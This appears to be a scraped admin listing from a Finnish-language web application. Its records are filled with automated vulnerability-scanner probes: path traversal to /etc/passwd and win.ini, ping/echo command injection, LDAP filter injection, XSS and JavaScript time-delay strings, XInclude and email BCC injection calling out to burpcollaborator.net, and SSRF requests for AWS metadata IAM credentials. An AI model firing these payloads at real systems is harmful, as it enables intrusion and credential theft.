 450 Muokkaa – IVANOVITSX c3uje = 910*362 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
451 Muokkaa – IVANOVITSX IVANXalert(1) 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
452 Muokkaa – IVANOVITSX ../../../../../../../../../../../../../../../../etc/passwd¿IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
453 Muokkaa – IVANOVITSX ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
454 Muokkaa – IVANOVITSX IVANX..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
455 Muokkaa – IVANOVITSX IVANX&ping -n 21 127.0.0.1& 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
456 Muokkaa – IVANOVITSX IVANX&echo ts95nab2qu 7tsr62lgyz& 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
457 Muokkaa – IVANOVITSX IVANX"|echo zric2hviiy r62uktv73l || 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
458 Muokkaa – IVANOVITSX /etc/passwd 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
459 Muokkaa – IVANOVITSX IVANX"|ping -n 21 127.0.0.1 || 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
460 Muokkaa – IVANOVITSX ./IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
461 Muokkaa – IVANOVITSX IVANX../../../../../../../../../../../../../../../../etc/passwd 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
462 Muokkaa – IVANOVITSX IVANX|ping -c 21 127.0.0.1||x 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
463 Muokkaa – IVANOVITSX IVANX|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\" |ping -n 21 127.0.0.1 12.12.2
464 Muokkaa – IVANOVITSX IVANX'|ping -c 21 127.0.0.1 # 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
465 Muokkaa – IVANOVITSX ..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\windows\win.ini¿IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
466 Muokkaa – IVANOVITSX c:\windows\win.ini 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
467 Muokkaa – IVANOVITSX ././IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
468 Muokkaa – IVANOVITSX ../../../../../../../../../../../../../../../../etc/passwd 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
469 Muokkaa – IVANOVITSX .../IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
470 Muokkaa – IVANOVITSX IVANX'|echo ujt3jzr1fe x0hv2ipmtt #xzwx 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
471 Muokkaa – IVANOVITSX IVANX|echo zo288kreos 2fcnagy182||a #' |echo zo288kreos 2fcnagy182||a #|" |echo zo288kreos 2fcnagy182||a # 12.12.2000 1.11.2018 09.36
472 Muokkaa – IVANOVITSX 02g7mwb5po)(!(!(!(objectClass=*))) 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
473 Muokkaa – IVANOVITSX *)(!(objectClass=*) 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
474 Muokkaa – IVANOVITSX IVANX'+(function(){if(typeof fpfzv==="undefined"){var a=new Date();do{var b=new Date();}while(b-a<20000);fpfzv=1;}}())+' 12.12.2000
475 Muokkaa – IVANOVITSX *)(!(!(objectClass=*)) 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
476 Muokkaa – IVANOVITSX <krs xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include href="http://idz5qn4rskkk34fgi0bj1t53yu4kslgj86ztxhm.burpcollaborator.net/f
477 Muokkaa – IVANOVITSX *)(objectClass=* 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
478 Muokkaa – IVANOVITSX 9hj4ysxgv4)(objectClass=* 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
479 Muokkaa – IVANOVITSX IVANX BCC:rnie0we02tutddpps9lsb2fc83et2lv9t1gs3qrf@burpcollaborator.net xig: y 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
480 Muokkaa – IVANOVITSX IVANX]]>>< 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
481 Muokkaa – IVANOVITSX l91lt9ll5k)(!(!(objectClass=*)) 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
482 Muokkaa – IVANOVITSX fnplfpkb5v)(!(objectClass=*) 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
483 Muokkaa – IVANOVITSX fck/IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
484 Muokkaa – IVANOVITSX IVANX> BCC:ptmc6uky8r0rjbvny7rqh0lae1kr8j270znqaoyd@burpcollaborator.net mvl: p 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
485 Muokkaa – IVANOVITSX *)(!(!(!(objectClass=*))) 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
486 Muokkaa – IVANOVITSX 169.254.169.254/latest/meta-data/iam/security-credentials/ 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
487 Muokkaa – IVANOVITSX http://169.254.169.254/latest/meta-data/iam/security-credentials/ 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
488 Muokkaa – IVANOVITSX IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
489 Muokkaa – IVANOVITSX https://169.254.169.254/latest/meta-data/iam/security-credentials/ 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
490 Muokkaa – IVANOVITSX IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
491 Muokkaa – IVANOVITSX IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36
492 Muokkaa – IVANOVITSX IVANX 12.12.2000 1.11.2018 09.36 1.11.2018 09.36